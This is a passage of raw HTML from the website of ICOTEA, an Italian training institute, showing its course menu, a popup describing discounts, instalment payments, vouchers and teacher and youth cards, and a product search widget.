<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2784"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Perchè scegliere Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51300"><a href="https://www.icotea.it/i-vantaggi" class="elementor-sub-item" tabindex="-1">I Vantaggi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" class="elementor-sub-item" tabindex="-1">Trova il tuo Corso/Servizio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" class="elementor-sub-item" tabindex="-1">Più Ti Formi,Più Risparmi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://www.icotea.it/iscriviti-acquista" class="elementor-sub-item" tabindex="-1">Iscriviti/Acquista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40771"><a href="https://www.icotea.it/orientamento" class="elementor-item" tabindex="-1">Orientamento</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11353"><a href="/orientamento" class="elementor-sub-item" tabindex="-1">Sportello Orientamento</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8683"><a href="/servizi-studenti/" class="elementor-sub-item" tabindex="-1">Servizi Studenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40772"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-item" tabindex="-1">Formazione</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4040"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-sub-item" tabindex="-1">Tutti i Percorsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4045"><a href="https://www.icotea.it/formazione-continua-ordini-professionali" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordini Professionali</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9925"><a href="https://www.icotea.it/educazione-continua-in-medicina-ecm" class="elementor-sub-item" tabindex="-1">Formazione Sanitaria – Provider ECM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933"><a href="https://www.icotea.it/formazione-continua-ingegneri" class="elementor-sub-item" tabindex="-1">Formazione Continua Ingegneri</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9926"><a href="https://www.icotea.it/formazione-continua-architetti" class="elementor-sub-item" tabindex="-1">Formazione Continua Architetti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.icotea.it/formazione-continua-geometri-e-geometri-laureati" class="elementor-sub-item" tabindex="-1">Formazione Continua Geometri E Geometri Laureati</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931"><a href="https://www.icotea.it/formazione-continua-geologi" class="elementor-sub-item" tabindex="-1">Formazione Continua Geologi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9930"><a href="https://www.icotea.it/formazione-continua-dottori-agronomi-e-forestali" class="elementor-sub-item" tabindex="-1">Formazione Continua Dottori Agronomi E Forestali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937"><a href="https://www.icotea.it/formazione-continua-periti-industriali" class="elementor-sub-item" tabindex="-1">Formazione Continua Periti Industriali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938"><a href="https://www.icotea.it/formazione-continua-tecnologi-alimentari" class="elementor-sub-item" tabindex="-1">Formazione Continua Tecnologi Alimentari</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.icotea.it/formazione-continua-notarile" class="elementor-sub-item" tabindex="-1">Formazione Continua Notarile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935"><a href="https://www.icotea.it/formazione-continua-ordine-forense" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordine Forense</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9928"><a href="https://www.icotea.it/formazione-continua-commercialisti-ed-esperti-contabili" class="elementor-sub-item" tabindex="-1">Formazione Continua Commercialisti Ed Esperti Contabili</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a href="https://www.icotea.it/formazione-continua-assistenti-sociali" class="elementor-sub-item" tabindex="-1">Formazione Continua Assistenti Sociali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57498"><a href="https://www.icotea.it/formazione-in-materia-di-sicurezza" class="elementor-sub-item" tabindex="-1">Formazione in materia di Sicurezza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4047"><a href="https://www.icotea.it/certificazioni-linguistiche" class="elementor-sub-item" tabindex="-1">Certificazioni Linguistiche</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a href="https://www.icotea.it/inglese" class="elementor-sub-item" tabindex="-1">Inglese</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9940"><a href="https://www.icotea.it/russo" class="elementor-sub-item" tabindex="-1">Russo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942"><a href="https://www.icotea.it/tedesco" class="elementor-sub-item" tabindex="-1">Tedesco</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29584"><a href="https://www.icotea.it/certificazioni-lingua-italiana" class="elementor-sub-item" tabindex="-1">CELI Italiano per Stranieri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://www.icotea.it/ssml" class="elementor-sub-item" tabindex="-1">Scuola Ministeriale di Lingue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55381"><a href="https://www.icotea.it/formazione-impiego" class="elementor-sub-item" tabindex="-1">Formazione per l&#8217;Impiego</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4044"><a href="https://www.icotea.it/formazione-scuola" class="elementor-sub-item" tabindex="-1">Formazione Scuola</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9903"><a href="https://www.icotea.it/esonero-dal-servizio" class="elementor-sub-item" tabindex="-1">Diritto allo Studio/Esonero dal servizio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9906"><a href="https://www.icotea.it/acquisti-in-rete-mepa" class="elementor-sub-item" tabindex="-1">Acquisti In Rete – MEPA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2395"><a href="https://www.icotea.it/accreditamenti-e-certificazioni" class="elementor-item" tabindex="-1">Accreditamenti e Certificazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13335"><a href="https://www.icotea.it/servizi-icotea" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40773"><a href="https://www.icotea.it/icotea-hub" class="elementor-sub-item" tabindex="-1">Hub4Minds</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40775"><a href="https://www.icotea.it/campus-per-studenti" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40779"><a href="https://www.icotea.it/location-per-eventi" class="elementor-sub-item" tabindex="-1">Affitto Spazi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40776"><a href="https://www.icotea.it/meeting-e-convention" class="elementor-sub-item" tabindex="-1">Meeting e Convention</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40777"><a href="https://www.icotea.it/coworking" class="elementor-sub-item" tabindex="-1">Coworking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8229"><a href="https://www.icotea.it/tommaso-barone-sicurezza-scuola-e-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – Sicurezza sul Lavoro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8197"><a href="https://www.icotea.it/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione24H &#8211; inserita elenco MISE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8218"><a href="https://www.icotea.it/e-converter-agenzia-di-traduzione" class="elementor-sub-item" tabindex="-1">E-Converter – Agenzia di Traduzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50945"><a href="https://www.icotea.it/partners" class="elementor-sub-item" tabindex="-1">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4072"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://www.icotea.it/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4270"><a href="https://www.icotea.it/galleria" class="elementor-sub-item" tabindex="-1">Galleria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://www.icotea.it/faq" class="elementor-item" tabindex="-1">Faq</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.icotea.it/contattaci" class="elementor-item" tabindex="-1">Contattaci</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="24180" class="elementor elementor-24180 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a675281 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="a675281" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c8592b" data-id="2c8592b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b841d6 elementor-widget elementor-widget-text-editor" data-id="5b841d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ff0000;"><strong>Codice promozionale</strong></span>: Sei già un corsista ICOTEA. Inoltra ad <a href="/cdn-cgi/l/email-protection#3f565c504b5a5e7f565c504b5a5e11564b"><span class="__cf_email__" data-cfemail="d8b1bbb7acbdb998b1bbb7acbdb9f6b1ac">[email&#160;protected]</span></a> la richiesta per ricevere il tuo codice promozionale. Iscriviti ad altri corsi, inserendo il codice promozionale, riceverai immediatamente uno sconto aggiuntivo del <strong><span style="color: #ff0000;">5%</span>. </strong>Lo sconto verrà applicato subito sul totale del carrello.</p><p><span style="color: #ff0000;"><strong>Rateizzazione senza costi aggiuntivi</strong></span>: Pagata la quota d’iscrizione/acconto, la restante somma potrà essere rateizzata secondo le tue esigenze, senza costi aggiuntivi.  Es. Il master prevede un investimento di Euro 649,00. Pagata la <strong>quota d’iscrizione</strong> di Euro 249,00 la restante somma potrà essere versata a fine percorso e potrà essere rateizzata senza costi aggiuntivi.</p><p><span style="color: #ff0000;"><strong>Voucher Formativo</strong></span>: per alcuni percorsi formativi che rientrano in una delle seguenti tipologie: <a href="https://www.icotea.it/categoria-prodotto/laurea/">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-trova-lavoro">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/categoria-prodotto/altri-corsi/">Altri Corsi</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-linguistiche">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-informatiche/">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-singoli/">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/categoria-prodotto/master/">Master</a> – <a href="https://www.icotea.it/categoria-prodotto/perfezionamento/">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-di-alta-formazione/">Corsi di Alta Formazione</a> è possibile usufruire del Voucher Formativo. Si tratta di una <strong>agevolazione economica</strong> che ICOTEA mette a disposizione dei corsisti per una copertura parziale dell’importo di alcuni percorsi formativi. Es: l’investimento previsto per il Master è euro 999,00, mentre grazie il Voucher l’investimento è di euro 649,00.</p><p><span style="color: #ff0000;"><strong>Carta del Docente</strong></span>: ICOTEA è Istituto formativo ministeriale accreditato al <a href="https://www.icotea.it/miur">MIUR</a> ai sensi della Direttiva 170/16 <strong>Codice Esercente ZAIXV</strong>. I <strong>docenti</strong> potranno dunque iscriversi ai nostri percorsi formativi usufruendo della Carta del Docente.</p><p><span style="color: #ff0000;"><b>Carta Giovani</b></span>: ICOTEA è convenzionata anche con la Presidenza del Consiglio dei Ministri dipartimento Politiche Giovanili e il Servizio Universale per la <b><u>CARTA GIOVANI</u></b>. La carta giovani, è una tessera virtuale <b><u>riservata ai giovani compresi dai 18° a 35° anni di età</u></b> che possono richiedere esclusivamente tramite l’App IO. Lo scopo di tale tessera virtuale è di usufruire dello sconto del 5% da utilizzare per le quote d’iscrizione ai vari percorsi formativi erogati da ICOTEA. I percorsi formativi erogati da ICOTEA convenzionati con CARTA GIOVANI sono: <a href="https://www.icotea.it/categoria-prodotto/laurea/">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-trova-lavoro">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/categoria-prodotto/altri-corsi/">Altri Corsi</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-linguistiche">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-informatiche/">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-singoli/">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/categoria-prodotto/master/">Master</a> – <a href="https://www.icotea.it/categoria-prodotto/perfezionamento/">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-di-alta-formazione/">Corsi di Alta Formazione</a></p><p><span style="color: #ff0000;"><strong>Esente Iva</strong></span>:  Ad Icotea, in qualità di Istituto Universitario, è stato assegnato il seguente codice ateco 85.42 da parte della C.C.I.A.A, pertanto, i percorsi formativi erogati sono esenti da iva. I nostri corsisti, quindi, possono detrarre ai fini fiscali una percentuale maggiore rispetto altri Istituti/Enti non universitari.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-4b6b085 elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="4b6b085" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="a3764f6b-d60e-4c82-b635-15a2a285578b" data-name="Layer 1" width="19.373" height="18.4536" viewBox="0 0 19.373 18.4536"><polygon points="19.373 1.454 18 0 9.687 7.852 1.373 0 0 1.454 8.23 9.227 0 17 1.373 18.454 9.687 10.602 18 18.454 19.373 17 11.143 9.227 19.373 1.454"></polygon></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5798" class="elementor elementor-5798 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.7,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-ricerca&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-27c3c0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27c3c0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ced36e" data-id="4ced36e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-732db91 elementor-widget elementor-widget-jet-ajax-search" data-id="732db91" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:&quot;3&quot;}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-ajax-search jet-search">
	<div class="jet_search_listing_grid_hidden_template" style="display: none;">
				<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64cd639 listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="64cd639" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/prodotto/corso-formazione-ed-informazione-lavoratori-rischio-alto-16-ore" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/94_Corso-Formazione-ed-Informazione-Lavoratori-Rischio-Alto-16-ore.jpg" class="attachment-full size-full wp-image-46747" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/94_Corso-Formazione-ed-Informazione-Lavoratori-Rischio-Alto-16-ore.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/94_Corso-Formazione-ed-Informazione-Lavoratori-Rischio-Alto-16-ore-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/94_Corso-Formazione-ed-Informazione-Lavoratori-Rischio-Alto-16-ore-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/94_Corso-Formazione-ed-Informazione-Lavoratori-Rischio-Alto-16-ore-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/94_Corso-Formazione-ed-Informazione-Lavoratori-Rischio-Alto-16-ore-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Corso Formazione ed Informazione Lavoratori Rischio Alto monte ore 16</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99e4327 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99e4327" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							16h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b9e9e15 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="b9e9e15" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 16						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>

<div class="jet-ajax-search" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:[&quot;product&quot;],&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;https:\/\/www.icotea.it\/ricerca-prodotti&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:6,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:36,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;form&quot;,&quot;results_area_custom_width&quot;:&quot;&quot;,&quot;results_area_custom_position&quot;:&quot;&quot;,&quot;results_area_columns&quot;:&quot;3&quot;,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;&quot;,&quot;thumbnail_size&quot;:&quot;&quot;,&quot;thumbnail_placeholder&quot;:&quot;&quot;,&quot;post_content_source&quot;:&quot;&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:&quot;&quot;,&quot;show_product_price&quot;:&quot;&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;&quot;,&quot;listing_id&quot;:&quot;51086&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_header&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Sorry, but nothing matched your search terms.&quot;,&quot;server_error&quot;:&quot;Sorry, but we cannot handle your search query now. Please, try again later!&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;catalog_visibility&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;search_source_terms_listing_id&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;search_source_users_listing_id&quot;:&quot;&quot;,&quot;lang&quot;:&quot;it&quot;}">
<form class="jet-ajax-search__form" method="get" action="https://www.icotea.it/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-732db91" class="screen-reader-text">Search ...</label>
						<input id="search-input-732db91" class="jet-ajax-search__field" type="search" placeholder="cerca qui ..." value="" name="jet_search" autocomplete="off" />
							<input type="hidden" value="{&quot;search_source&quot;:&quot;product&quot;}" name="jet_ajax_search_settings" />
						
					</div>
			</div>
	
<button class="jet-ajax-search__submit" type="submit" aria-label="Search submit"><span class="jet-ajax-search__submit-icon jet-ajax-search-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count"><span></span> Risultati</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-3 results-area-col-tablet- results-area-col-mobile- results-area-col-mobile-portrait-1" >
